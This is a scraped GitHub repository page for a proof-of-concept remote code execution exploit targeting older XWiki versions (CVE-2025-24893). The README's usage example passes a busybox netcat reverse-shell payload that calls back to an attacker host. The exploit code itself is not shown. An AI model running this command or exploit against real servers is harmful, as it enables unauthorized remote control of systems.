 Platform Solutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sign up
gunzf0x / CVE-2025-24893 Public Notifications Fork 3 Star
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
gunzf0x CVE-2025-24893 PoC. 0693946 · 3 months ago 2 Commits
CVE-2025-24893.py CVE-2025-24893 PoC. 3 months ago
README.md CVE-2025-24893 PoC. 3 months ago
README
CVE-2025-24893
Remote Code Execution exploit for XWiki for versions prior to 15.10.11, 16.4.1 and 16.5.0RC1.
Usage
$ python3 CVE-2025-24893.py -t 'http://example.com:8080' -c 'busybox nc 10.10.10.10 9001 -e /b
Use it only for ethical purposes (:
About
PoC for CVE-2025-24893: XWiki' Remote
Code Execution exploit for versions prior
to 15.10.11, 16.4.1 and 16.5.0RC1.
proof-of-concept poc rce xwiki
remote-code-execution cve-2025-24893
Readme
Activity
17 stars
0 watching
3 forks
Report repository
Languages
Python 100.0%